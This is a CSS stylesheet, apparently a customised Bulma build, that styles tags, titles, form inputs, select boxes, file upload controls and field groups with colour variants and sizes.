.tags.is-right .tag:not(:last-child) {
	margin-right: 0
}

.tags.has-addons .tag {
	margin-right: 0
}

.tags.has-addons .tag:not(:first-child) {
	margin-left: 0;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.tags.has-addons .tag:not(:last-child) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.tag:not(body) {
	align-items: center;
	background-color: #f5f5f5;
	border-radius: 4px;
	color: #4a4a4a;
	display: inline-flex;
	font-size: .75rem;
	height: 2em;
	justify-content: center;
	line-height: 1.5;
	padding-left: .75em;
	padding-right: .75em;
	white-space: nowrap
}

.tag:not(body) .delete {
	margin-left: .25rem;
	margin-right: -.375rem
}

.tag:not(body).is-white {
	background-color: #fff;
	color: #0a0a0a
}

.tag:not(body).is-black {
	background-color: #0a0a0a;
	color: #fff
}

.tag:not(body).is-light {
	background-color: #f5f5f5;
	color: rgba(0, 0, 0, .7)
}

.tag:not(body).is-dark {
	background-color: #363636;
	color: #fff
}

.tag:not(body).is-primary {
	background-color: #00d1b2;
	color: #fff
}

.tag:not(body).is-primary.is-light {
	background-color: #ebfffc;
	color: #00947e
}

.tag:not(body).is-link {
	background-color: #f43131;
	color: #fff
}

.tag:not(body).is-link.is-light {
	background-color: #eef3fc;
	color: #2160c4
}

.tag:not(body).is-info {
	background-color: #3298dc;
	color: #fff
}

.tag:not(body).is-info.is-light {
	background-color: #eef6fc;
	color: #1d72aa
}

.tag:not(body).is-success {
	background-color: #48c774;
	color: #fff
}

.tag:not(body).is-success.is-light {
	background-color: #effaf3;
	color: #257942
}

.tag:not(body).is-warning {
	background-color: #ffdd57;
	color: rgba(0, 0, 0, .7)
}

.tag:not(body).is-warning.is-light {
	background-color: #fffbeb;
	color: #947600
}

.tag:not(body).is-danger {
	background-color: #f43131;
	color: #fff
}

.tag:not(body).is-danger.is-light {
	background-color: #feecf0;
	color: #cc0f35
}

.tag:not(body).is-normal {
	font-size: .75rem
}

.tag:not(body).is-medium {
	font-size: 1rem
}

.tag:not(body).is-large {
	font-size: 1.25rem
}

.tag:not(body) .icon:first-child:not(:last-child) {
	margin-left: -.375em;
	margin-right: .1875em
}

.tag:not(body) .icon:last-child:not(:first-child) {
	margin-left: .1875em;
	margin-right: -.375em
}

.tag:not(body) .icon:first-child:last-child {
	margin-left: -.375em;
	margin-right: -.375em
}

.tag:not(body).is-delete {
	margin-left: 1px;
	padding: 0;
	position: relative;
	width: 2em
}

.tag:not(body).is-delete::after,
.tag:not(body).is-delete::before {
	background-color: currentColor;
	content: "";
	display: block;
	left: 50%;
	position: absolute;
	top: 50%;
	transform: translateX(-50%) translateY(-50%) rotate(45deg);
	transform-origin: center center
}

.tag:not(body).is-delete::before {
	height: 1px;
	width: 50%
}

.tag:not(body).is-delete::after {
	height: 50%;
	width: 1px
}

.tag:not(body).is-delete:focus,
.tag:not(body).is-delete:hover {
	background-color: #e8e8e8
}

.tag:not(body).is-delete:active {
	background-color: #dbdbdb
}

.tag:not(body).is-rounded {
	border-radius: 290486px
}

a.tag:hover {
	text-decoration: underline
}

.subtitle,
.title {
	word-break: break-word
}

.subtitle em,
.subtitle span,
.title em,
.title span {
	font-weight: inherit
}

.subtitle sub,
.title sub {
	font-size: .75em
}

.subtitle sup,
.title sup {
	font-size: .75em
}

.subtitle .tag,
.title .tag {
	vertical-align: middle
}

.title {
	color: #363636;
	font-size: 2rem;
	font-weight: 600;
	line-height: 1.125
}

.title strong {
	color: inherit;
	font-weight: inherit
}

.title+.highlight {
	margin-top: -.75rem
}

.title:not(.is-spaced)+.subtitle {
	margin-top: -1.25rem
}

.title.is-1 {
	font-size: 3rem
}

.title.is-2 {
	font-size: 2.5rem
}

.title.is-3 {
	font-size: 2rem
}

.title.is-4 {
	font-size: 1.5rem
}

.title.is-5 {
	font-size: 1.25rem
}

.title.is-6 {
	font-size: 1rem
}

.title.is-7 {
	font-size: .75rem
}

.subtitle {
	color: #4a4a4a;
	font-size: 1.25rem;
	font-weight: 400;
	line-height: 1.25
}

.subtitle strong {
	color: #363636;
	font-weight: 600
}

.subtitle:not(.is-spaced)+.title {
	margin-top: -1.25rem
}

.subtitle.is-1 {
	font-size: 3rem
}

.subtitle.is-2 {
	font-size: 2.5rem
}

.subtitle.is-3 {
	font-size: 2rem
}

.subtitle.is-4 {
	font-size: 1.5rem
}

.subtitle.is-5 {
	font-size: 1.25rem
}

.subtitle.is-6 {
	font-size: 1rem
}

.subtitle.is-7 {
	font-size: .75rem
}

.heading {
	display: block;
	font-size: 11px;
	letter-spacing: 1px;
	margin-bottom: 5px;
	text-transform: uppercase
}

.highlight {
	font-weight: 400;
	max-width: 100%;
	overflow: hidden;
	padding: 0
}

.highlight pre {
	overflow: auto;
	max-width: 100%
}

.number {
	align-items: center;
	background-color: #f5f5f5;
	border-radius: 290486px;
	display: inline-flex;
	font-size: 1.25rem;
	height: 2em;
	justify-content: center;
	margin-right: 1.5rem;
	min-width: 2.5em;
	padding: .25rem .5rem;
	text-align: center;
	vertical-align: top
}

.input,
.select select,
.textarea {
	background-color: #fff;
	border-color: #dbdbdb;
	border-radius: 4px;
	color: #363636
}

.input::-moz-placeholder,
.select select::-moz-placeholder,
.textarea::-moz-placeholder {
	color: rgba(54, 54, 54, .3)
}

.input::-webkit-input-placeholder,
.select select::-webkit-input-placeholder,
.textarea::-webkit-input-placeholder {
	color: rgba(54, 54, 54, .3)
}

.input:-moz-placeholder,
.select select:-moz-placeholder,
.textarea:-moz-placeholder {
	color: rgba(54, 54, 54, .3)
}

.input:-ms-input-placeholder,
.select select:-ms-input-placeholder,
.textarea:-ms-input-placeholder {
	color: rgba(54, 54, 54, .3)
}

.input:hover,
.is-hovered.input,
.is-hovered.textarea,
.select select.is-hovered,
.select select:hover,
.textarea:hover {
	border-color: #b5b5b5
}

.input:active,
.input:focus,
.is-active.input,
.is-active.textarea,
.is-focused.input,
.is-focused.textarea,
.select select.is-active,
.select select.is-focused,
.select select:active,
.select select:focus,
.textarea:active,
.textarea:focus {
	border-color: #f43131;
	box-shadow: 0 0 0 .125em rgba(50, 115, 220, .25)
}

.input[disabled],
.select fieldset[disabled] select,
.select select[disabled],
.textarea[disabled],
fieldset[disabled] .input,
fieldset[disabled] .select select,
fieldset[disabled] .textarea {
	background-color: #f5f5f5;
	border-color: #f5f5f5;
	box-shadow: none;
	color: #7a7a7a
}

.input[disabled]::-moz-placeholder,
.select fieldset[disabled] select::-moz-placeholder,
.select select[disabled]::-moz-placeholder,
.textarea[disabled]::-moz-placeholder,
fieldset[disabled] .input::-moz-placeholder,
fieldset[disabled] .select select::-moz-placeholder,
fieldset[disabled] .textarea::-moz-placeholder {
	color: rgba(122, 122, 122, .3)
}

.input[disabled]::-webkit-input-placeholder,
.select fieldset[disabled] select::-webkit-input-placeholder,
.select select[disabled]::-webkit-input-placeholder,
.textarea[disabled]::-webkit-input-placeholder,
fieldset[disabled] .input::-webkit-input-placeholder,
fieldset[disabled] .select select::-webkit-input-placeholder,
fieldset[disabled] .textarea::-webkit-input-placeholder {
	color: rgba(122, 122, 122, .3)
}

.input[disabled]:-moz-placeholder,
.select fieldset[disabled] select:-moz-placeholder,
.select select[disabled]:-moz-placeholder,
.textarea[disabled]:-moz-placeholder,
fieldset[disabled] .input:-moz-placeholder,
fieldset[disabled] .select select:-moz-placeholder,
fieldset[disabled] .textarea:-moz-placeholder {
	color: rgba(122, 122, 122, .3)
}

.input[disabled]:-ms-input-placeholder,
.select fieldset[disabled] select:-ms-input-placeholder,
.select select[disabled]:-ms-input-placeholder,
.textarea[disabled]:-ms-input-placeholder,
fieldset[disabled] .input:-ms-input-placeholder,
fieldset[disabled] .select select:-ms-input-placeholder,
fieldset[disabled] .textarea:-ms-input-placeholder {
	color: rgba(122, 122, 122, .3)
}

.input,
.textarea {
	box-shadow: inset 0 .0625em .125em rgba(10, 10, 10, .05);
	max-width: 100%;
	width: 100%
}

.input[readonly],
.textarea[readonly] {
	box-shadow: none
}

.is-white.input,
.is-white.textarea {
	border-color: #fff
}

.is-white.input:active,
.is-white.input:focus,
.is-white.is-active.input,
.is-white.is-active.textarea,
.is-white.is-focused.input,
.is-white.is-focused.textarea,
.is-white.textarea:active,
.is-white.textarea:focus {
	box-shadow: 0 0 0 .125em rgba(255, 255, 255, .25)
}

.is-black.input,
.is-black.textarea {
	border-color: #0a0a0a
}

.is-black.input:active,
.is-black.input:focus,
.is-black.is-active.input,
.is-black.is-active.textarea,
.is-black.is-focused.input,
.is-black.is-focused.textarea,
.is-black.textarea:active,
.is-black.textarea:focus {
	box-shadow: 0 0 0 .125em rgba(10, 10, 10, .25)
}

.is-light.input,
.is-light.textarea {
	border-color: #f5f5f5
}

.is-light.input:active,
.is-light.input:focus,
.is-light.is-active.input,
.is-light.is-active.textarea,
.is-light.is-focused.input,
.is-light.is-focused.textarea,
.is-light.textarea:active,
.is-light.textarea:focus {
	box-shadow: 0 0 0 .125em rgba(245, 245, 245, .25)
}

.is-dark.input,
.is-dark.textarea {
	border-color: #363636
}

.is-dark.input:active,
.is-dark.input:focus,
.is-dark.is-active.input,
.is-dark.is-active.textarea,
.is-dark.is-focused.input,
.is-dark.is-focused.textarea,
.is-dark.textarea:active,
.is-dark.textarea:focus {
	box-shadow: 0 0 0 .125em rgba(54, 54, 54, .25)
}

.is-primary.input,
.is-primary.textarea {
	border-color: #00d1b2
}

.is-primary.input:active,
.is-primary.input:focus,
.is-primary.is-active.input,
.is-primary.is-active.textarea,
.is-primary.is-focused.input,
.is-primary.is-focused.textarea,
.is-primary.textarea:active,
.is-primary.textarea:focus {
	box-shadow: 0 0 0 .125em rgba(0, 209, 178, .25)
}

.is-link.input,
.is-link.textarea {
	border-color: #f43131
}

.is-link.input:active,
.is-link.input:focus,
.is-link.is-active.input,
.is-link.is-active.textarea,
.is-link.is-focused.input,
.is-link.is-focused.textarea,
.is-link.textarea:active,
.is-link.textarea:focus {
	box-shadow: 0 0 0 .125em rgba(50, 115, 220, .25)
}

.is-info.input,
.is-info.textarea {
	border-color: #3298dc
}

.is-info.input:active,
.is-info.input:focus,
.is-info.is-active.input,
.is-info.is-active.textarea,
.is-info.is-focused.input,
.is-info.is-focused.textarea,
.is-info.textarea:active,
.is-info.textarea:focus {
	box-shadow: 0 0 0 .125em rgba(50, 152, 220, .25)
}

.is-success.input,
.is-success.textarea {
	border-color: #48c774
}

.is-success.input:active,
.is-success.input:focus,
.is-success.is-active.input,
.is-success.is-active.textarea,
.is-success.is-focused.input,
.is-success.is-focused.textarea,
.is-success.textarea:active,
.is-success.textarea:focus {
	box-shadow: 0 0 0 .125em rgba(72, 199, 116, .25)
}

.is-warning.input,
.is-warning.textarea {
	border-color: #ffdd57
}

.is-warning.input:active,
.is-warning.input:focus,
.is-warning.is-active.input,
.is-warning.is-active.textarea,
.is-warning.is-focused.input,
.is-warning.is-focused.textarea,
.is-warning.textarea:active,
.is-warning.textarea:focus {
	box-shadow: 0 0 0 .125em rgba(255, 221, 87, .25)
}

.is-danger.input,
.is-danger.textarea {
	border-color: #f43131
}

.is-danger.input:active,
.is-danger.input:focus,
.is-danger.is-active.input,
.is-danger.is-active.textarea,
.is-danger.is-focused.input,
.is-danger.is-focused.textarea,
.is-danger.textarea:active,
.is-danger.textarea:focus {
	box-shadow: 0 0 0 .125em rgba(241, 70, 104, .25)
}

.is-small.input,
.is-small.textarea {
	border-radius: 2px;
	font-size: .75rem
}

.is-medium.input,
.is-medium.textarea {
	font-size: 1.25rem
}

.is-large.input,
.is-large.textarea {
	font-size: 1.5rem
}

.is-fullwidth.input,
.is-fullwidth.textarea {
	display: block;
	width: 100%
}

.is-inline.input,
.is-inline.textarea {
	display: inline;
	width: auto
}

.input.is-rounded {
	border-radius: 290486px;
	padding-left: calc(calc(.75em - 1px) + .375em);
	padding-right: calc(calc(.75em - 1px) + .375em)
}

.input.is-static {
	background-color: transparent;
	border-color: transparent;
	box-shadow: none;
	padding-left: 0;
	padding-right: 0
}

.textarea {
	display: block;
	max-width: 100%;
	min-width: 100%;
	padding: calc(.75em - 1px);
	resize: vertical
}

.textarea:not([rows]) {
	max-height: 40em;
	min-height: 8em
}

.textarea[rows] {
	height: initial
}

.textarea.has-fixed-size {
	resize: none
}

.checkbox,
.radio {
	cursor: pointer;
	display: inline-block;
	line-height: 1.25;
	position: relative
}

.checkbox input,
.radio input {
	cursor: pointer
}

.checkbox:hover,
.radio:hover {
	color: #363636
}

.checkbox[disabled],
.radio[disabled],
fieldset[disabled] .checkbox,
fieldset[disabled] .radio {
	color: #7a7a7a;
	cursor: not-allowed
}

.radio+.radio {
	margin-left: .5em
}

.select {
	display: inline-block;
	max-width: 100%;
	position: relative;
	vertical-align: top
}

.select:not(.is-multiple) {
	height: 2.5em
}

.select:not(.is-multiple):not(.is-loading)::after {
	border-color: #f43131;
	right: 1.125em;
	z-index: 4
}

.select.is-rounded select {
	border-radius: 290486px;
	padding-left: 1em
}

.select select {
	cursor: pointer;
	display: block;
	font-size: 1em;
	max-width: 100%;
	outline: 0
}

.select select::-ms-expand {
	display: none
}

.select select[disabled]:hover,
fieldset[disabled] .select select:hover {
	border-color: #f5f5f5
}

.select select:not([multiple]) {
	padding-right: 2.5em
}

.select select[multiple] {
	height: auto;
	padding: 0
}

.select select[multiple] option {
	padding: .5em 1em
}

.select:not(.is-multiple):not(.is-loading):hover::after {
	border-color: #363636
}

.select.is-white:not(:hover)::after {
	border-color: #fff
}

.select.is-white select {
	border-color: #fff
}

.select.is-white select.is-hovered,
.select.is-white select:hover {
	border-color: #f2f2f2
}

.select.is-white select.is-active,
.select.is-white select.is-focused,
.select.is-white select:active,
.select.is-white select:focus {
	box-shadow: 0 0 0 .125em rgba(255, 255, 255, .25)
}

.select.is-black:not(:hover)::after {
	border-color: #0a0a0a
}

.select.is-black select {
	border-color: #0a0a0a
}

.select.is-black select.is-hovered,
.select.is-black select:hover {
	border-color: #000
}

.select.is-black select.is-active,
.select.is-black select.is-focused,
.select.is-black select:active,
.select.is-black select:focus {
	box-shadow: 0 0 0 .125em rgba(10, 10, 10, .25)
}

.select.is-light:not(:hover)::after {
	border-color: #f5f5f5
}

.select.is-light select {
	border-color: #f5f5f5
}

.select.is-light select.is-hovered,
.select.is-light select:hover {
	border-color: #e8e8e8
}

.select.is-light select.is-active,
.select.is-light select.is-focused,
.select.is-light select:active,
.select.is-light select:focus {
	box-shadow: 0 0 0 .125em rgba(245, 245, 245, .25)
}

.select.is-dark:not(:hover)::after {
	border-color: #363636
}

.select.is-dark select {
	border-color: #363636
}

.select.is-dark select.is-hovered,
.select.is-dark select:hover {
	border-color: #292929
}

.select.is-dark select.is-active,
.select.is-dark select.is-focused,
.select.is-dark select:active,
.select.is-dark select:focus {
	box-shadow: 0 0 0 .125em rgba(54, 54, 54, .25)
}

.select.is-primary:not(:hover)::after {
	border-color: #00d1b2
}

.select.is-primary select {
	border-color: #00d1b2
}

.select.is-primary select.is-hovered,
.select.is-primary select:hover {
	border-color: #00b89c
}

.select.is-primary select.is-active,
.select.is-primary select.is-focused,
.select.is-primary select:active,
.select.is-primary select:focus {
	box-shadow: 0 0 0 .125em rgba(0, 209, 178, .25)
}

.select.is-link:not(:hover)::after {
	border-color: #f43131
}

.select.is-link select {
	border-color: #f43131
}

.select.is-link select.is-hovered,
.select.is-link select:hover {
	border-color: #2366d1
}

.select.is-link select.is-active,
.select.is-link select.is-focused,
.select.is-link select:active,
.select.is-link select:focus {
	box-shadow: 0 0 0 .125em rgba(50, 115, 220, .25)
}

.select.is-info:not(:hover)::after {
	border-color: #3298dc
}

.select.is-info select {
	border-color: #3298dc
}

.select.is-info select.is-hovered,
.select.is-info select:hover {
	border-color: #238cd1
}

.select.is-info select.is-active,
.select.is-info select.is-focused,
.select.is-info select:active,
.select.is-info select:focus {
	box-shadow: 0 0 0 .125em rgba(50, 152, 220, .25)
}

.select.is-success:not(:hover)::after {
	border-color: #48c774
}

.select.is-success select {
	border-color: #48c774
}

.select.is-success select.is-hovered,
.select.is-success select:hover {
	border-color: #3abb67
}

.select.is-success select.is-active,
.select.is-success select.is-focused,
.select.is-success select:active,
.select.is-success select:focus {
	box-shadow: 0 0 0 .125em rgba(72, 199, 116, .25)
}

.select.is-warning:not(:hover)::after {
	border-color: #ffdd57
}

.select.is-warning select {
	border-color: #ffdd57
}

.select.is-warning select.is-hovered,
.select.is-warning select:hover {
	border-color: #ffd83d
}

.select.is-warning select.is-active,
.select.is-warning select.is-focused,
.select.is-warning select:active,
.select.is-warning select:focus {
	box-shadow: 0 0 0 .125em rgba(255, 221, 87, .25)
}

.select.is-danger:not(:hover)::after {
	border-color: #f43131
}

.select.is-danger select {
	border-color: #f43131
}

.select.is-danger select.is-hovered,
.select.is-danger select:hover {
	border-color: #0056ff
}

.select.is-danger select.is-active,
.select.is-danger select.is-focused,
.select.is-danger select:active,
.select.is-danger select:focus {
	box-shadow: 0 0 0 .125em rgba(241, 70, 104, .25)
}

.select.is-small {
	border-radius: 2px;
	font-size: .75rem
}

.select.is-medium {
	font-size: 1.25rem
}

.select.is-large {
	font-size: 1.5rem
}

.select.is-disabled::after {
	border-color: #7a7a7a
}

.select.is-fullwidth {
	width: 100%
}

.select.is-fullwidth select {
	width: 100%
}

.select.is-loading::after {
	margin-top: 0;
	position: absolute;
	right: .625em;
	top: .625em;
	transform: none
}

.select.is-loading.is-small:after {
	font-size: .75rem
}

.select.is-loading.is-medium:after {
	font-size: 1.25rem
}

.select.is-loading.is-large:after {
	font-size: 1.5rem
}

.file {
	align-items: stretch;
	display: flex;
	justify-content: flex-start;
	position: relative
}

.file.is-white .file-cta {
	background-color: #fff;
	border-color: transparent;
	color: #0a0a0a
}

.file.is-white.is-hovered .file-cta,
.file.is-white:hover .file-cta {
	background-color: #f9f9f9;
	border-color: transparent;
	color: #0a0a0a
}

.file.is-white.is-focused .file-cta,
.file.is-white:focus .file-cta {
	border-color: transparent;
	box-shadow: 0 0 .5em rgba(255, 255, 255, .25);
	color: #0a0a0a
}

.file.is-white.is-active .file-cta,
.file.is-white:active .file-cta {
	background-color: #f2f2f2;
	border-color: transparent;
	color: #0a0a0a
}

.file.is-black .file-cta {
	background-color: #0a0a0a;
	border-color: transparent;
	color: #fff
}

.file.is-black.is-hovered .file-cta,
.file.is-black:hover .file-cta {
	background-color: #040404;
	border-color: transparent;
	color: #fff
}

.file.is-black.is-focused .file-cta,
.file.is-black:focus .file-cta {
	border-color: transparent;
	box-shadow: 0 0 .5em rgba(10, 10, 10, .25);
	color: #fff
}

.file.is-black.is-active .file-cta,
.file.is-black:active .file-cta {
	background-color: #000;
	border-color: transparent;
	color: #fff
}

.file.is-light .file-cta {
	background-color: #f5f5f5;
	border-color: transparent;
	color: rgba(0, 0, 0, .7)
}

.file.is-light.is-hovered .file-cta,
.file.is-light:hover .file-cta {
	background-color: #eee;
	border-color: transparent;
	color: rgba(0, 0, 0, .7)
}

.file.is-light.is-focused .file-cta,
.file.is-light:focus .file-cta {
	border-color: transparent;
	box-shadow: 0 0 .5em rgba(245, 245, 245, .25);
	color: rgba(0, 0, 0, .7)
}

.file.is-light.is-active .file-cta,
.file.is-light:active .file-cta {
	background-color: #e8e8e8;
	border-color: transparent;
	color: rgba(0, 0, 0, .7)
}

.file.is-dark .file-cta {
	background-color: #363636;
	border-color: transparent;
	color: #fff
}

.file.is-dark.is-hovered .file-cta,
.file.is-dark:hover .file-cta {
	background-color: #2f2f2f;
	border-color: transparent;
	color: #fff
}

.file.is-dark.is-focused .file-cta,
.file.is-dark:focus .file-cta {
	border-color: transparent;
	box-shadow: 0 0 .5em rgba(54, 54, 54, .25);
	color: #fff
}

.file.is-dark.is-active .file-cta,
.file.is-dark:active .file-cta {
	background-color: #292929;
	border-color: transparent;
	color: #fff
}

.file.is-primary .file-cta {
	background-color: #00d1b2;
	border-color: transparent;
	color: #fff
}

.file.is-primary.is-hovered .file-cta,
.file.is-primary:hover .file-cta {
	background-color: #00c4a7;
	border-color: transparent;
	color: #fff
}

.file.is-primary.is-focused .file-cta,
.file.is-primary:focus .file-cta {
	border-color: transparent;
	box-shadow: 0 0 .5em rgba(0, 209, 178, .25);
	color: #fff
}

.file.is-primary.is-active .file-cta,
.file.is-primary:active .file-cta {
	background-color: #00b89c;
	border-color: transparent;
	color: #fff
}

.file.is-link .file-cta {
	background-color: #f43131;
	border-color: transparent;
	color: #fff
}

.file.is-link.is-hovered .file-cta,
.file.is-link:hover .file-cta {
	background-color: #276cda;
	border-color: transparent;
	color: #fff
}

.file.is-link.is-focused .file-cta,
.file.is-link:focus .file-cta {
	border-color: transparent;
	box-shadow: 0 0 .5em rgba(50, 115, 220, .25);
	color: #fff
}

.file.is-link.is-active .file-cta,
.file.is-link:active .file-cta {
	background-color: #2366d1;
	border-color: transparent;
	color: #fff
}

.file.is-info .file-cta {
	background-color: #3298dc;
	border-color: transparent;
	color: #fff
}

.file.is-info.is-hovered .file-cta,
.file.is-info:hover .file-cta {
	background-color: #2793da;
	border-color: transparent;
	color: #fff
}

.file.is-info.is-focused .file-cta,
.file.is-info:focus .file-cta {
	border-color: transparent;
	box-shadow: 0 0 .5em rgba(50, 152, 220, .25);
	color: #fff
}

.file.is-info.is-active .file-cta,
.file.is-info:active .file-cta {
	background-color: #238cd1;
	border-color: transparent;
	color: #fff
}

.file.is-success .file-cta {
	background-color: #48c774;
	border-color: transparent;
	color: #fff
}

.file.is-success.is-hovered .file-cta,
.file.is-success:hover .file-cta {
	background-color: #3ec46d;
	border-color: transparent;
	color: #fff
}

.file.is-success.is-focused .file-cta,
.file.is-success:focus .file-cta {
	border-color: transparent;
	box-shadow: 0 0 .5em rgba(72, 199, 116, .25);
	color: #fff
}

.file.is-success.is-active .file-cta,
.file.is-success:active .file-cta {
	background-color: #3abb67;
	border-color: transparent;
	color: #fff
}

.file.is-warning .file-cta {
	background-color: #ffdd57;
	border-color: transparent;
	color: rgba(0, 0, 0, .7)
}

.file.is-warning.is-hovered .file-cta,
.file.is-warning:hover .file-cta {
	background-color: #ffdb4a;
	border-color: transparent;
	color: rgba(0, 0, 0, .7)
}

.file.is-warning.is-focused .file-cta,
.file.is-warning:focus .file-cta {
	border-color: transparent;
	box-shadow: 0 0 .5em rgba(255, 221, 87, .25);
	color: rgba(0, 0, 0, .7)
}

.file.is-warning.is-active .file-cta,
.file.is-warning:active .file-cta {
	background-color: #ffd83d;
	border-color: transparent;
	color: rgba(0, 0, 0, .7)
}

.file.is-danger .file-cta {
	background-color: #f43131;
	border-color: transparent;
	color: #fff
}

.file.is-danger.is-hovered .file-cta,
.file.is-danger:hover .file-cta {
	background-color: #0056ff;
	border-color: transparent;
	color: #fff
}

.file.is-danger.is-focused .file-cta,
.file.is-danger:focus .file-cta {
	border-color: transparent;
	box-shadow: 0 0 .5em rgba(241, 70, 104, .25);
	color: #fff
}

.file.is-danger.is-active .file-cta,
.file.is-danger:active .file-cta {
	background-color: #0056ff;
	border-color: transparent;
	color: #fff
}

.file.is-small {
	font-size: .75rem
}

.file.is-medium {
	font-size: 1.25rem
}

.file.is-medium .file-icon .fa {
	font-size: 21px
}

.file.is-large {
	font-size: 1.5rem
}

.file.is-large .file-icon .fa {
	font-size: 28px
}

.file.has-name .file-cta {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0
}

.file.has-name .file-name {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0
}

.file.has-name.is-empty .file-cta {
	border-radius: 4px
}

.file.has-name.is-empty .file-name {
	display: none
}

.file.is-boxed .file-label {
	flex-direction: column
}

.file.is-boxed .file-cta {
	flex-direction: column;
	height: auto;
	padding: 1em 3em
}

.file.is-boxed .file-name {
	border-width: 0 1px 1px
}

.file.is-boxed .file-icon {
	height: 1.5em;
	width: 1.5em
}

.file.is-boxed .file-icon .fa {
	font-size: 21px
}

.file.is-boxed.is-small .file-icon .fa {
	font-size: 14px
}

.file.is-boxed.is-medium .file-icon .fa {
	font-size: 28px
}

.file.is-boxed.is-large .file-icon .fa {
	font-size: 35px
}

.file.is-boxed.has-name .file-cta {
	border-radius: 4px 4px 0 0
}

.file.is-boxed.has-name .file-name {
	border-radius: 0 0 4px 4px;
	border-width: 0 1px 1px
}

.file.is-centered {
	justify-content: center
}

.file.is-fullwidth .file-label {
	width: 100%
}

.file.is-fullwidth .file-name {
	flex-grow: 1;
	max-width: none
}

.file.is-right {
	justify-content: flex-end
}

.file.is-right .file-cta {
	border-radius: 0 4px 4px 0
}

.file.is-right .file-name {
	border-radius: 4px 0 0 4px;
	border-width: 1px 0 1px 1px;
	order: -1
}

.file-label {
	align-items: stretch;
	display: flex;
	cursor: pointer;
	justify-content: flex-start;
	overflow: hidden;
	position: relative
}

.file-label:hover .file-cta {
	background-color: #eee;
	color: #363636
}

.file-label:hover .file-name {
	border-color: #d5d5d5
}

.file-label:active .file-cta {
	background-color: #e8e8e8;
	color: #363636
}

.file-label:active .file-name {
	border-color: #cfcfcf
}

.file-input {
	height: 100%;
	left: 0;
	opacity: 0;
	outline: 0;
	position: absolute;
	top: 0;
	width: 100%
}

.file-cta,
.file-name {
	border-color: #dbdbdb;
	border-radius: 4px;
	font-size: 1em;
	padding-left: 1em;
	padding-right: 1em;
	white-space: nowrap
}

.file-cta {
	background-color: #f5f5f5;
	color: #4a4a4a
}

.file-name {
	border-color: #dbdbdb;
	border-style: solid;
	border-width: 1px 1px 1px 0;
	display: block;
	max-width: 16em;
	overflow: hidden;
	text-align: inherit;
	text-overflow: ellipsis
}

.file-icon {
	align-items: center;
	display: flex;
	height: 1em;
	justify-content: center;
	margin-right: .5em;
	width: 1em
}

.file-icon .fa {
	font-size: 14px
}

.label {
	color: #363636;
	display: block;
	font-size: 1rem;
	font-weight: 700
}

.label:not(:last-child) {
	margin-bottom: .5em
}

.label.is-small {
	font-size: .75rem
}

.label.is-medium {
	font-size: 1.25rem
}

.label.is-large {
	font-size: 1.5rem
}

.help {
	display: block;
	font-size: .75rem;
	margin-top: .25rem
}

.help.is-white {
	color: #fff
}

.help.is-black {
	color: #0a0a0a
}

.help.is-light {
	color: #f5f5f5
}

.help.is-dark {
	color: #363636
}

.help.is-primary {
	color: #00d1b2
}

.help.is-link {
	color: #f43131
}

.help.is-info {
	color: #3298dc
}

.help.is-success {
	color: #48c774
}

.help.is-warning {
	color: #ffdd57
}

.help.is-danger {
	color: #f43131
}

.field:not(:last-child) {
	margin-bottom: .75rem
}

.field.has-addons {
	display: flex;
	justify-content: flex-start
}

.field.has-addons .control:not(:last-child) {
	margin-right: -1px
}

.field.has-addons .control:not(:first-child):not(:last-child) .button,
.field.has-addons .control:not(:first-child):not(:last-child) .input,
.field.has-addons .control:not(:first-child):not(:last-child) .select select {
	border-radius: 0
}

.field.has-addons .control:first-child:not(:only-child) .button,
.field.has-addons .control:first-child:not(:only-child) .input,
.field.has-addons .control:first-child:not(:only-child) .select select {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0
}

.field.has-addons .control:last-child:not(:only-child) .button,
.field.has-addons .control:last-child:not(:only-child) .input,
.field.has-addons .control:last-child:not(:only-child) .select select {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0
}

.field.has-addons .control .button:not([disabled]).is-hovered,
.field.has-addons .control .button:not([disabled]):hover,
.field.has-addons .control .input:not([disabled]).is-hovered,
.field.has-addons .control .input:not([disabled]):hover,
.field.has-addons .control .select select:not([disabled]).is-hovered,
.field.has-addons .control .select select:not([disabled]):hover {
	z-index: 2
}

.field.has-addons .control .button:not([disabled]).is-active,
.field.has-addons .control .button:not([disabled]).is-focused,
.field.has-addons .control .button:not([disabled]):active,
.field.has-addons .control .button:not([disabled]):focus,
.field.has-addons .control .input:not([disabled]).is-active,
.field.has-addons .control .input:not([disabled]).is-focused,
.field.has-addons .control .input:not([disabled]):active,
.field.has-addons .control .input:not([disabled]):focus,
.field.has-addons .control .select select:not([disabled]).is-active,
.field.has-addons .control .select select:not([disabled]).is-focused,
.field.has-addons .control .select select:not([disabled]):active,
.field.has-addons .control .select select:not([disabled]):focus {
	z-index: 3
}

.field.has-addons .control .button:not([disabled]).is-active:hover,
.field.has-addons .control .button:not([disabled]).is-focused:hover,
.field.has-addons .control .button:not([disabled]):active:hover,
.field.has-addons .control .button:not([disabled]):focus:hover,
.field.has-addons .control .input:not([disabled]).is-active:hover,
.field.has-addons .control .input:not([disabled]).is-focused:hover,
.field.has-addons .control .input:not([disabled]):active:hover,
.field.has-addons .control .input:not([disabled]):focus:hover,
.field.has-addons .control .select select:not([disabled]).is-active:hover,
.field.has-addons .control .select select:not([disabled]).is-focused:hover,
.field.has-addons .control .select select:not([disabled]):active:hover,
.field.has-addons .control .select select:not([disabled]):focus:hover {
	z-index: 4
}

.field.has-addons .control.is-expanded {
	flex-grow: 1;
	flex-shrink: 1
}

.field.has-addons.has-addons-centered {
	justify-content: center
}

.field.has-addons.has-addons-right {
	justify-content: flex-end
}

.field.has-addons.has-addons-fullwidth .control {
	flex-grow: 1;
	flex-shrink: 0
}

.field.is-grouped {
	display: flex;
	justify-content: flex-start
}

.field.is-grouped>.control {
	flex-shrink: 0
}

.field.is-grouped>.control:not(:last-child) {
	margin-bottom: 0;
	margin-right: .75rem
}

.field.is-grouped>.control.is-expanded {
	flex-grow: 1;
	flex-shrink: 1
}

.field.is-grouped.is-grouped-centered {
	justify-content: center
}

.field.is-grouped.is-grouped-right {
	justify-content: flex-end
}

.field.is-grouped.is-grouped-multiline {
	flex-wrap: wrap
}

.field.is-grouped.is-grouped-multiline>.control:last-child,
.field.is-grouped.is-grouped-multiline>.control:not(:last-child) {
	margin-bottom: .75rem
}

.field.is-grouped.is-grouped-multiline:last-child {
	margin-bottom: -.75rem
}

